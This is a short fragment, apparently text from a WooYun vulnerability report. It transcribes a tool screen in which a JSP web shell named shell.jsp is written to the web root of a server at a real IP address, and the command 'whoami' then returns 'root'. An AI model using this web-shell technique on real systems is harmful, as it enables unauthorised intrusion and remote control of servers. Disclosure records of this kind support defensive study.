 Url: http://219.238.141.209
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org